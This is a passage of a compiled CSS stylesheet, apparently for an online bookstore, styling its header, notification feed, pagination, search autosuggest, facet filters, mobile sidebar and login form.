  background-image: linear-gradient(-45deg, #fff 25%, #ffe5cc 25%, #ffe5cc 50%, #fff 50%, #fff 75%, #ffe5cc 75%) !important;
  color: #ff7b00;
  background-size: 40px 40px !important;
  -webkit-animation: __pending__0f549 infinite 1s linear;
  animation: __pending__0f549 infinite 1s linear;
  border: 1px solid #ff6e00;
}

@-webkit-keyframes __pending__0f549 {
  0% {
      background-position: -40px 0;
  }
  100% {
      background-position: 0 0;
  }
}

@keyframes __pending__0f549 {
  0% {
      background-position: -40px 0;
  }
  100% {
      background-position: 0 0;
  }
}

@media (max-width: 1170px){
  .__b-header_link_phone-number__0f549 {
    display: none;
  }

  .__b-header_link-phone__0f549 {
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    padding: 0;
    margin-top: 7px;
    border-radius: 2px;
    background-color: #535c66;
    background-image: url(/books-store/assets/phone-white.svg?09e95f4f4d6955a13b91eb740948828d);
    background-position: center;
    background-repeat: no-repeat;
  }

  .__b-header_link-phone__0f549.__dark__0f549 {
    background-color: #ffffff;
    background-image: url(/books-store/assets/phone-dark.svg?508a8348d2d64870b5e7384facfb5b67);
  }
}

.__phone_error__0f549 {
  color: red;
}

.__feed__container__f7cf8 {
  float: right;
}

.__feed__cabinet__f7cf8 {
  display: inline-block;
}

.__feed__cabinet-title__short__f7cf8,
.__feed__cabinet-title__f7cf8 {
  display: inline-block;
  font: 700 11px 'PT Sans Caption', 'PTSansCaption';
  text-transform: uppercase;
  color: #46545b;
  text-decoration: none;
  letter-spacing: 2px;
  margin-right: 8px;
  vertical-align: middle;
  /* margin-top: 8px; */
}

.__feed__cabinet-title-dark__f7cf8 {
  color: #fff;
}

.__feed__cabinet-title__short__f7cf8:hover,
.__feed__cabinet-title__f7cf8:hover {
  opacity: 0.7;
}

.__feed__cabinet-title__short__f7cf8 {
  display: none;
}

@media (max-width: 1199px) {
  .__feed__cabinet-title__f7cf8 {
    display: none;
  }
  .__feed__cabinet-title__short__f7cf8 {
    display: inline-block;
  }
}

@media (max-width: 1070px) {
  .__feed__cabinet-title__short__f7cf8 {
    display: none;
  }
}

.__feed__bell__container__f7cf8 {
  /* display: inline-block; */
  display: none;
  font-size: 34px;
  cursor: pointer;
  position: relative;
  margin-top: 0;
  border: none;
  background: none;
  padding: 0;
  color: #ccc;
  vertical-align: middle;
}

@keyframes __wiggle__f7cf8 {
  0% {
    transform: scale(1);
    background-color: #ff7e00;
  }
  50% {
    transform: scale(1.5);
    background-color: #c40223;
  }
  100% {
    transform: scale(1);
    background-color: #ff7e00;
  }
}

.__feed__bell__container__f7cf8:focus,
.__feed__bell__container__f7cf8:active {
  outline: none;
}

.__feed__bell__container-visible__f7cf8 {
  display: inline-block;
}

.__feed__bell__container-visible__f7cf8 .ri-header-icons-03 {
  display: none;
}

.__feed__bell__msgs__f7cf8 {
  box-sizing: border-box;
  color: white;
  font-weight: bold;
  background-color: #ff7e00;
  border-radius: 2px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: 2px;
  right: 4px;
  animation: __wiggle__f7cf8 0.33s;
  animation-delay: 1s;
  animation-iteration-count: 3;
  line-height: 15px;
  min-width: 15px;
  padding: 0 2px;
  display: inline-block;
}

.__feed__grid__wrapper__f7cf8 {
  position: fixed;
  box-sizing: border-box;
  width: 370px;
  top: 50px;
  right: 20px;
  border: 1px solid #dfe3e6;
  background-color: white;
  z-index: 105;
}

.__feed__grid__wrapper--withoutBell__f7cf8 {
  top: 0;
}

.__feed__grid__wrapper-iframe__f7cf8 {
  top: 40px;
}

.__feed__grid_overlay__f7cf8 {
  opacity: 0;
  position: fixed;
  left: 0;
  right: 0;
  top: 50px;
  bottom: 0;
  z-index: 100;
}

.__feed__grid_overlay--withoutBell__f7cf8 {
  top: 0;
}

.__feed__grid__container__f7cf8 {
}

.__feed__grid__header__f7cf8 {
  width: 370px;
  height: 50px;
  position: absolute;
  top: 0;
  border-bottom: 1px solid #dfe3e6;
}

.__feed__grid__header--withoutBell__f7cf8 {
  display: flex;
}

.__feed__grid__header__notices__f7cf8 {
  float: left;
  width: 40%;
  box-sizing: border-box;
  padding: 14px 10px;
  padding-left: 20px;
  font-size: 14px;
}

.__feed__grid__header--withoutBell__f7cf8 .__feed__grid__header__notices__f7cf8 {
  flex-shrink: 0;
  width: auto;
  padding-right: 20px;
}

.__feed__grid__messages__container__f7cf8 {
  margin-top: 50px;
  max-height: calc(90vh - 130px);
  overflow: auto;
}

.__feed__grid__messages__container__f7cf8 > div:first-child {
  padding-top: 10px;
}

.__feed__grid__messages__container__f7cf8 > div:last-child {
  padding-bottom: 0;
}

.__feed__grid__header__markbtn__container__f7cf8 {
  float: left;
  width: auto;
  padding: 0;
  box-sizing: border-box;
  font-size: 14px;
  padding-top: 14px;
}

.__feed__grid__close__f7cf8 {
  flex-shrink: 0;
  width: 50px;
  height: 50px;
  margin: 0;
  margin-right: 4px;
  margin-left: auto;
  padding: 0;
  border: none;
  background-color: transparent;
  background-image: url(/books-store/assets/feed-close.svg?55766baac6437fa24d371eb5ce087381);
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}

.__feed__grid__header__markbtn__btn__f7cf8 {
  background: none;
  border: none;
  color: #ff7e00;
  cursor: pointer;
}

.__feed__grid__spinner__f7cf8 {
  min-height: 100px;
}

.__feed__grid__linktoall__f7cf8 {
  position: relative;
  display: block;
  height: 15px;
  padding: 10px 0 15px 0;
  text-align: center;
  font-size: 14px;
  border-top: 1px solid #dfe3e6;
}

.__feed__grid__nomessages__f7cf8 {
  text-align: center;
  padding-bottom: 12px !important;
  color: #636a6d;
  font-size: 14px;
}

.__feed__message__container__f7cf8 {
  display: block;
  padding: 20px 20px 0px 20px;
  background-color: white;
  color: #636a6d;
  border-bottom: 1px solid #dfe3e6;
}

.__feed__message__container__f7cf8:first-child {
  border-top: none;
}

.__feed__message__caption__f7cf8 {
  display: inline-block;
  border-radius: 12px;
  padding: 0; /* 5px 8px; */
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 10px;
  background: none; /* #e6e9eb; */
  color: #636a6d;
  border: none;
  cursor: pointer;
  width: 100%;
}

.__feed__message__caption__f7cf8:focus,
.__feed__message__caption__f7cf8:active {
  outline: none;
}

.__feed__message__caption__f7cf8:disabled {
  cursor: default;
}

.__feed__message__caption__f7cf8 span {
  display: inline-block;
  vertical-align: middle;
}

.__feed__message__caption__icon__f7cf8 {
  margin-top: 1px;
  font-size: 14px;
  width: 7%;
}

.__feed__message__caption__icon-read__f7cf8:before {
  color: #636a6d !important;
}

.__feed__message__caption__text__f7cf8 {
  width: 93%;
  text-align: left;
}

.__feed__message__eventtext__f7cf8 {
  font-size: 14px;
  text-overflow: ellipsis;
  /* color: black; */
  overflow-x: hidden;
}

.__feed__message__isnew__f7cf8 {
  color: black;
  background-color: #f8f8f8;
}

.__feed__message__eventdate__f7cf8 {
  font-size: 13px;
  color: #636a6d;
  margin-top: 4px;
  padding-bottom: 15px;
}

.__feed_table__text_col__f7cf8 {
  overflow: auto;
  width: 100%;
  white-space: normal;
}

.__feed_table__text_col__text__f7cf8 {
}

.__feed__grid__bottombutt__f7cf8 {
  position: relative;
  display: block;
  padding: 15px 0 15px 0;
  text-align: center;
  font-size: 15px;
  border: none;
  background: none;
  width: 100%;
  color: #ff7e00;
  cursor: pointer;
}

.__feed__grid__bottombutt__f7cf8:focus,
.__feed__grid__bottombutt__f7cf8:active {
  outline: none;
}

.__feed__grid__nomoar__f7cf8 {
  position: relative;
  display: block;
  text-align: center;
  font-size: 14px;
  color: #636a6d;
  padding-top: 13px;
  margin-bottom: 15px;
}

/* Stats grid
.feed-stats__container {
  margin-top: -50px;
}

.feed__grid__messages__container-iframe {
  max-height: 100vh;
  margin-top: 50px;
  overflow: auto;
}

.feed-stat-grid__message {
  margin: 20px 10px 20px 0;
  box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.1);
}

.feed__stat-message__container {
  border-bottom: none;
  border-left-width: 2px;
  border-left-style: solid;
  border-left-color: #777;
}

.feed__stat-grid__bottombutt {
  padding: 12px;
  font-size: 18px;
  border: none;
  border-radius: 2px;
  background-color: #ff7500;
  color: white;
  cursor: pointer;
  margin: 8px 0 8px 2px;
}

.feed__stat-grid__bottombutt:focus, .feed__grid__bottombutt:active {
  outline: none;
} */

@media (max-width: 839px) {
  .__feed__container_shop__f7cf8 .__feed__bell__container__f7cf8 {
    color: #000;
    vertical-align: inherit;
  }
  .__feed__container_shop__f7cf8 .__feed__bell__container_active__f7cf8 {
    color: #ff7e00;
  }
  .__feed__container_shop__f7cf8 .__feed__bell__container__f7cf8 {
    font-size: 26px;
  }
  .__feed__cabinet__f7cf8 {
    display: none;
  }
  .__feed__container_shop__f7cf8 .__feed__grid_overlay__f7cf8 {
    top: 56px;
  }
  .__feed__container_shop__f7cf8 .__feed__grid__wrapper__f7cf8 {
    top: 56px;
  }
  .__feed__container_shop__f7cf8 .__feed__bell__msgs__f7cf8 {
    top: -5px;
    right: 0px;
  }
}

@media (max-width: 768px) {
  .__feed__grid__wrapper__f7cf8 {
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
  }
  .__feed__grid__header__f7cf8 {
    width: 100%;
  }
  .__feed__grid__header__notices__f7cf8 {
    width: 33%;
  }
  .__feed__grid__header__markbtn__container__f7cf8 {
    width: auto;
  }
  .__feed__grid__messages__container__f7cf8 {
    max-height: calc(100vh - 110px);
  }
}

@media (max-width: 380px) {
  .__feed__grid__header__markbtn__container--withoutBell__f7cf8 {
    flex-grow: 1;
    flex-shrink: 1;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }

  .__feed__grid__header__markbtn__container--withoutBell__f7cf8 .__feed__grid__header__markbtn__btn__f7cf8 {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
}

/*VARIABLES*/


/*COLOR*/

/*END COLOR*/


/*MEDIA BREAKPOINT*/

/*END MEDIA BREAKPOINT*/


/*END VARIABLES*/

.__pagination__a1334 {
  list-style: none;
  margin: 20px auto;
  padding: 0;
  font-size: 14px;
  color: #fff;
  text-align: center;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__page__a1334 {
  display: inline-block;
  padding: 0;
  margin: 3px 5px;
  background: #fff;
}

.__page__a1334:last-child {
  margin-left: 15px;
}

.__prev__a1334 {
  margin-right: 15px;
}

.__break__a1334 {
  padding: 2px 8px;
  color: #ff7e00;
}

.__link__a1334 {
  display: block;
  text-decoration: none;
  padding: 3px 8px;
  color: inherit;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #ff7e00;
  border-radius: 2px;
  color: #fff;
  min-width: 42px;
  line-height: 36px;
}

.__link__a1334:hover {
  border-color: #ff7e00;
  background: #d96b00;
}

.__active__a1334 .__link__a1334 {
  background: none;
  font-weight: bold;
  color: #ff7e00;
  outline: inherit;
}

.__disabled__a1334 {
  opacity: 0.5;
  color: #8d8d8d;
}

.__disabled__a1334 a {
  color: inherit;
}

.react-autosuggest__suggestions-container--open {
  width: calc(100% - 63px);
  position: absolute;
  background-color: white;
  border-top: 0;
  border: 1px solid #ddd;
  padding: 6px;
  border-radius: 0 0 6px 6px;
  z-index: 6;
}

.react-autosuggest__suggestions-list {
  margin: 0;
}

.react-autosuggest__suggestion {
  padding: 4px;
  border-radius: 3px;
}

.react-autosuggest__suggestion--highlighted {
  font-weight: bold;
  background-color: #ff7e00;
  color: white;
  cursor: pointer;
}

.react-autosuggest__suggestions-list {
  list-style-type: none;
  padding-left: 0;
}

/* SEARCH FORM */

.__search-form__f6cbc {
  position: relative;
  display: block;
  -webkit-transition: max-width 0.4s ease-out 0.5s;
  -moz-transition: max-width 0.4s ease-out 0.5s;
  -o-transition: max-width 0.4s ease-out 0.5s;
  transition: max-width 0.4s ease-out 0.5s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 130px;
  z-index: 11;
}

.__search-form_focus__f6cbc .__search-form__btn__f6cbc {
  color: #333;
}

.__search-form__f6cbc .react-autosuggest__suggestions-container--open {
  display: none;
}

.__search-form_focus__f6cbc .react-autosuggest__suggestions-container--open {
  display: block;
}

.__search__input__f6cbc {
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__search__input__f6cbc input {
  padding: 15px 10px 15px 40px;
  font-size: 16px;
  height: auto;
  line-height: normal;
  border-color: transparent;
  outline: none;
}

.__search__input__f6cbc input:focus {
  border-color: transparent;
  outline: none;
  background: #fff;
}

.__toggle__f6cbc {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  text-transform: uppercase;
  padding: 15px 10px 15px 40px;
  font-weight: bold;
  font-size: 16px;
  letter-spacing: 2.5px;
  opacity: 0.5;
}

.__toggle__f6cbc.__hide__f6cbc {
  display: none;
}

.__search-form__btn__f6cbc {
  position: absolute;
  left: 0px;
  bottom: 0px;
  top: 0px;
  width: 30px;
  z-index: 20;
  font-size: 25px;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #c1c3c4;
}

.__empty__f6cbc input {
  opacity: 0;
  z-index: 11;
}

.__empty__f6cbc input:focus {
  opacity: 1;
}

/* OLD TODO  .old на странице books*/

.__old__f6cbc.__search-form__f6cbc {
  position: relative;
  display: block;
  max-width: 230px;
  -webkit-transition: max-width 0.4s ease-out 0.5s;
  -moz-transition: max-width 0.4s ease-out 0.5s;
  -o-transition: max-width 0.4s ease-out 0.5s;
  transition: max-width 0.4s ease-out 0.5s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 230px;
  margin-bottom: -30px;
  z-index: 11;
}

.__old__f6cbc.__search-form_focus__f6cbc {
  max-width: 100%;
  width: auto;
}

.__old__f6cbc .__search__input__f6cbc {
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__old__f6cbc .__search__input__f6cbc input {
  padding: 0 50px 0px 13px;
  padding-right: 50px;
  padding-left: 13px;
  height: 30px;
  line-height: 30px;
  border-color: #dfe3e5 !important;
}

.__old__f6cbc .__toggle__f6cbc {
  display: none !important;
}

.__old__f6cbc.__empty__f6cbc input {
  opacity: 1;
}

.__old__f6cbc .__search-form__btn__f6cbc {
  position: absolute;
  right: 0px;
  left: auto;
  bottom: 0px;
  top: 0px;
  width: 50px;
  height: 30px;
  z-index: 20;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 14px;
  color: #fff !important;
}

.__search-form_sidebar__f6cbc {
  margin: 0;
}

.__search-form_sidebar__f6cbc .react-autosuggest__suggestions-container--open {
  width: 100%;
  margin: 0px;
  padding: 6px 10px;
  font-style: normal;
  font-weight: bold;
  line-height: 27px;
  font-size: 14px;
  color: #333333;
  box-sizing: border-box;
}

.__search-form_sidebar__f6cbc .__search-form__btn__f6cbc {
  width: 40px;
  transition: all 0.4s;
}

.__search-form_sidebar__f6cbc .__search__input__f6cbc input {
  padding-left: 50px;
}

.__search-form_sidebar__f6cbc .__mobileActive__f6cbc {
  color: #fff;
  background: #ff7e00;
}

.__search-filters__44091 {
  padding-right: 0px;
  font-size: 14px;
  line-height: 18px;
  color: #000;
}

.__search-filters__44091 a {
  color: inherit;
}

.__search-filters__44091 a:hover {
  /* color: Primary; */
}

.__search-filters__clear__44091 {
  margin-top: 3px;
  margin-bottom: -3px;
  font: 12px/15px "PT Sans", sans-serif;
  color: #97a2aa;
}

.__search-filters__clear__44091:hover {
  color: #ff7e00;
}

.__search-filters__clear__44091 a {
  color: inherit;
}

.__search-filters__hr__44091 {
  margin: 1em 0;
  display: block;
  clear: both;
  border: none;
  border-bottom: 1px solid rgba(109, 127, 135, .15);
  height: 0;
  background: none;
}

.__search-filters__title__44091 {
  margin-bottom: 13px;
  font-style: normal;
  font-weight: bold;
  line-height: 22px;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__search-filters__list__44091 {
  list-style: none;
  padding-left: 0px;
}

.__search-filters__list-item__44091 {
  margin-bottom: 10px;
  padding-left: 0px;
}

.__search-filters__list-item__44091 a {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__search-filters__list-item_on__44091 {
  font-weight: bold;
}

.__search-filters__list-check__44091 {
  margin-left: -20px;
}

.__search-filters__clear-all__44091 {}

.__sidebar__44091 .__search-filters__clear__44091 {
  display: none;
}

.__sidebar__44091 {
  padding-right: 0;
}

.__wrap__7843d {
  padding: 20px;
  line-height: 20px;
  box-sizing: border-box;
}

.__wrap__7843d:after, .__wrap__7843d:before {
  content: '';
  display: table;
  clear: both;
}

.__back__7843d {
  width: 12px;
  height: 20px;
  background-image: url(/books-store/assets/Back.svg?f836325af4341051e9cc2f2f5c31b84a);
  -webkit-background-size: contain;
  background-size: contain;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  float: left;
  width: 40px;
  background-repeat: no-repeat;
}

.__clear__7843d {
  float: right;
  color: #333;
  opacity: 0.5;
  line-height: 20px;
  font-size: 14px;
  text-align: right;
}

.__title__7843d {
  margin: 0;
  margin-right: 40px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: left;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  overflow: hidden;
}

.__facets__983f3 {
}

.__facet__983f3 {
  margin: 28px 0 55px;
}

.__facet__title__983f3 {
}

.__facet__list__983f3 {
  list-style: none;
  padding-left: 0;
}

.__facet__list-item__983f3 {
  padding-left: 0;
  margin-bottom: 5px;
  margin: 13px 0;
}

.__facet__list-item_on__983f3 {
  font-weight: bold;
}

.__facet-rating__983f3 .__facet__list-item__983f3 {
  margin: 4px 0;
}

/*MOBILE SIDEBAR*/
.__sidebar__983f3 {
}

.__sidebar__983f3 .__facet__983f3 {
  margin: 0;
  padding: 20px 20px 0;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
}

.__sidebar__983f3 .__facet__title__983f3 {
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #333;
  opacity: 0.5;
  margin-bottom: 5px;
  font-weight: bold;
}

.__sidebar__983f3 .__facet__list__983f3,
.__sidebar__983f3 .__facet__list-item__983f3 {
  margin: 0;
}

.__sidebar__983f3 .__facet__list__983f3 {
  padding: 0 20px;
}

.__sidebar__983f3 .__facet__list-item__983f3 {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  text-transform: none;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
  display: block;
}

.__sidebar__983f3 .__facet__list-item__983f3 .__facet__list-item-link__983f3 {
  padding: 20px 0;
  display: block;
}

.__sidebar__983f3 .__facet__list-item__983f3:last-child {
  border-bottom: none;
}

.__sidebar__983f3 .__facet__list-item_on__983f3 {
  background-image: url(/books-store/assets/check.svg?e6c191832d7a38dc79133199365f204d);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.__sidebar__983f3 .__facet__title_on__983f3 {
  color: #ff7e00;
  opacity: 1;
}

/*SELECT */
.__select__983f3 {
  width: 140px;
  display: inline-block;
  vertical-align: middle;
  color: #000;
  margin: 0 0 10px;
  background-color: #fff;
  border-spacing: 0;
  border-collapse: separate;
  height: 36px;
  outline: none;
  position: relative;
  border-bottom: 1px solid #000;
  font-size: 14px;
}

.__select_val__983f3 {
  display: block;
  padding: 10px 15px 10px 0px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  position: relative;
  cursor: pointer;
}

.__select_val__983f3:after {
  content: '';
  width: 20px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  display: block;
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e) no-repeat 100%;
  transition: all 0.4s;
}

.__select__983f3 a {
  color: inherit;
}

.__select__983f3 .__facet__list__983f3 {
  position: absolute;
  left: 0;
  min-width: 100%;
  top: 50%;
  transition: all 0.4s;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  background: #fff;
  border: 1px solid #dfe3e4;
  margin: 0;
  opacity: 0;
  visibility: hidden;
}

.__select_right__983f3 .__facet__list__983f3 {
  left: auto;
  right: 0;
}

.__selectOpen__983f3 .__facet__list__983f3 {
  top: 100%;
  opacity: 1;
  z-index: 2;
  visibility: visible;
}

.__selectOpen__983f3 .__select_val__983f3:after {
  transform: rotate(-180deg);
}

.__select__983f3 .__facet__list-item__983f3 {
  margin: 0;
  border-bottom: 1px solid #dfe3e4;
}

.__select__983f3 .__facet__list-item__983f3:hover,
.__select__983f3 .__facet__list-item_on__983f3 {
  background: #f8f8f8;
  font-weight: normal;
}

.__select_val_on__983f3 {
  font-weight: bold;
}

.__select__983f3 .__facet__list-item-link__983f3 {
  padding: 10px;
  cursor: pointer;
  display: block;
}

.__select__983f3 .__facet__list-item__983f3:last-child {
  border-bottom: none;
}

.__select__983f3 {
}

.__wrap__a5fee {
  width: 200%;
  height: 100%;
  position: relative;
}

.__wrap_isRightSide__a5fee .__right__a5fee{
  transform: translateX(-100%);
}

.__inner__a5fee {
  height: 100%;
  overflow: auto;
  width: 50%;
  float: left;
  -webkit-overflow-scrolling: auto;
}

.__left__a5fee, .__right__a5fee {
}

.__right__a5fee {
  background: #fff;
  z-index: 2;
  position: relative;
  transition: all 0.4s;
}

.__facetList__a5fee {
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 100%;
  transition: left 0.4s;
  bottom: 0;
  overflow: auto;
  background: #fff;
  z-index: 0;
  transition: all 0.4s;
  opacity: 0;
  visibility: hidden;
  padding: 0;
  line-height: 20px;
  box-sizing: border-box;
}

.__facetList__a5fee.__facetOn__a5fee {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}

.__select__a5fee {
  padding: 20px 40px 20px 20px;
  cursor: pointer;
  background-image: url(/books-store/assets/next.svg?5687b019ec74e5ccfc1d42740071b214);
  background-repeat: no-repeat;
  background-position: right 20px center;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
}

.__selectName__a5fee {
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #333;
  opacity: 0.5;
  margin-bottom: 5px;
  font-weight: bold;
}

.__selectActive__a5fee {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  opacity: 0.5;
  font-weight: bold;
}

.__selectActive_on__a5fee {
  color: #FF7E00;
  opacity: 1;
}

.__wrapList__a5fee {
  padding: 0 20px;
  margin: 0;
}

.__wrapList__a5fee a {
  color: inherit;
}

.__itm__a5fee {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  text-transform: none;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
  padding: 20px 0;
  display: block;
}

.__active__a5fee {
  background-image: url(/books-store/assets/check.svg?e6c191832d7a38dc79133199365f204d);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.__isFacetOn__a5fee .__left__a5fee{
  overflow: hidden;
}

.__isFacetOn__a5fee .__facetList__a5fee {
  left: 0;
}

.__treeview-container__42e6c {
  margin-bottom: 20px;
  margin-left: -10px;
}

.__search-filters__title__42e6c {
  margin-left: 10px;
}

.__treeview-container__42e6c .children {
  padding-left: 10px !important;
}

.__treeview-container__42e6c .m-tree > .m-node > .inner {
  margin-top: 6px;
  margin-bottom: 13px;
}

.__treeview-container__42e6c .m-tree > .m-node > .inner .collapse {
  display: none;
}

.f-no-select {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.m-tree {
  position: relative;
  overflow: hidden;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.m-draggable {
  position: absolute;
  opacity: 0.8;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* :global .m-node.placeholder>* {
  visibility: hidden;
} */

.m-node.placeholder {
  border: 1px dashed #ccc;
}

.m-node .inner {
  position: relative;
  cursor: pointer;
  padding-right: 20px;
  margin: 23px 0;
}

.m-node .collapse {
  position: absolute;
  right: 0;
  top: 4px;
  cursor: pointer;
}

.m-node .caret-right:before {
  content: '';
  top: 10px;
  width: 12px;
  height: 12px;
  display: block;
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e);
  background-repeat: no-repeat;
  background-position: center right;
}

.m-node .caret-down:before {
  content: '';
  top: 10px;
  width: 12px;
  height: 12px;
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e);
  background-repeat: no-repeat;
  background-position: center right;
  display: block;
  transform: rotate(180deg);
}

.__treeview-node__active__42e6c {
  font-weight: bold;
  cursor: default;
}

/*SIDEBAR*/
.__wrap__b9a29 {
  padding: 0 20px;
  margin: 0;
}

.__wrap__b9a29 a {
  color: inherit;
}

.__itm__b9a29 {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  text-transform: none;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
  padding: 20px 0;
  display: block;
}

.__active__b9a29 {
  background-image: url(/books-store/assets/check.svg?e6c191832d7a38dc79133199365f204d);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.__a-agree__6c8f0 {
  margin-bottom: 10px
}

.__a-and__6c8f0 {
  margin-right: 5px;
}

.pl .__privacy-placeholder__6c8f0 {
  font-size: 14px;
}

.__a-wrapper__6c8f0 {
    display: flex;
    flex-direction: column;
    padding: 45px 20px 29px;
    width: 335px;
    text-align: center;
    background: #fff;
    box-shadow: 0 7px 16px rgba(0, 0, 0, .2);
}
.__a-wrapper_ru__6c8f0{
    display: flex;
    flex-direction: column;
    padding: 45px 20px 19px;
    width: 335px;
    text-align: center;
    background: #fff;
    box-shadow: 0 7px 16px rgba(0, 0, 0, .2);}

.__a-socials_eu__6c8f0 {
    position: relative;
    transition: .2s linear opacity;
    display: flex;
    justify-content: space-around;
    width: 100%;
    flex-wrap: nowrap;
    height: 90px;
    align-content: space-between;
}

.__a-socials_eu__6c8f0 .__a-socials_item__6c8f0 {
    margin: 10px 0;
}


.__a-wrapper__landing__6c8f0 {
    display: flex;
    flex-direction: column;
    height: 490px;
    width: 240px;
    text-align: center;
    padding: 27px 30px 40px;
}

@media (max-width:767px) {
    .__a-wrapper__6c8f0 {
        width: auto;
        box-shadow: none;
        overflow: hidden;
        height: 593px;
    }

    div .__a-switch-state_reg__6c8f0 {
        margin: 34px 0 0;
    }
}

.__a-logo__6c8f0 {
    width: 93px;
    height: 34px;
    min-height: 34px;
    background: no-repeat url(/books-store/assets/logo.svg?b63cc97fdd1df4a9038cd9e6742daf6d);
    margin: 0 auto 18px;
}

.__a-caption__6c8f0 {
    color: rgba(51, 51, 51, 0.5);
    font-size: 16px;
    line-height: 21px;
    height: 21px;
    margin: -10px 0 -15px;
}

.__a-caption_link__6c8f0:hover {
    color: #ff7e00;
}

.__a-error__6c8f0 {
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    transition:
        height .2s linear,
        transform .3s cubic-bezier(1,2,.8,.8);
    font-size: 12px;
    color: #EB5757;
    position: relative;
    top: 20px;
    width: 335px;
    text-align: left;
}

/* .a-error:empty {
    transform: scale(0);
    max-height: 0;
    transition:
        max-height .2s linear,
        transform .3s cubic-bezier(.2,.2,0,-1);
} */

.__a-error__hidden__6c8f0 {
    /* transform: scale(0); */
    /* max-height: 0; */
    /* transition:
        max-height .2s linear,
        transform .3s cubic-bezier(.2,.2,0,-1); */

}

.__a-input_wrapper__6c8f0 {
    position: relative;
    z-index: 1;
    margin: 20px 0;
    transform-origin: 50% 100%;
}

.__popup_label__6c8f0.__animatedVisible__6c8f0{
    opacity: 1;
    top: 15px;
}
.__popup_label__6c8f0{
    padding: 0;
	opacity: 0;
	-webkit-transition: all .5s;
	transition: all .5s;
    color: rgba(51, 51, 51, 0.5);
    position: absolute;
    left: 15px;
    top: 0px;
    font-weight: normal;
    font-size: 16px;
}

.__a-input_wrapper__hidden__6c8f0 {
    display: none;
    z-index: auto;
    margin-top: -60px;
    opacity: 0;
    transform: rotateX(90deg) perspective(1000px);
}



.__popup_label-password__6c8f0,
.__popup_label-email__6c8f0 {
    width: 92%;
    text-align: right;
}

.__gray_input__6c8f0 .__headinput__6c8f0 span.__animatedVisible__6c8f0,.__form-group__6c8f0 .__headinput__6c8f0 span.__animatedVisible__6c8f0{
    opacity: 1;	top: 0px;
}
.__gray_input__6c8f0 .__headinput__6c8f0 span {
	margin: 1px;
	padding: 0;
	opacity: 0;
	-webkit-transition: all .5s;
	transition: all .5s;
	position: relative;
	top: 20px;
}
.__gray_input__6c8f0 .__headinput__6c8f0 span.__focus__6c8f0 {
	color: #ff7e00;
}
.__gray_input__6c8f0 .__popup_label__6c8f0.__animatedVisible__6c8f0,.__form-group__6c8f0 .__popup_label__6c8f0.__animatedVisible__6c8f0{
    opacity: 1;	top: -20px;
}

.__popup_label__text__6c8f0 {
    background-color: white;
    padding-left: 10px;
    z-index: 10000;
    position: relative;
}

.__a-input__6c8f0 {
    padding-bottom: 13px;
    border-radius: 2px;
    border-color: #DFE3E5;
    padding: 14px 15px;
}

.__auth_form__6c8f0,
.__auth_form_err__6c8f0 {
    /* margin-top: -11px !important; */
}

.__inner-form-355__6c8f0 .__auth_form__6c8f0 {
    margin: 0 !important;
}

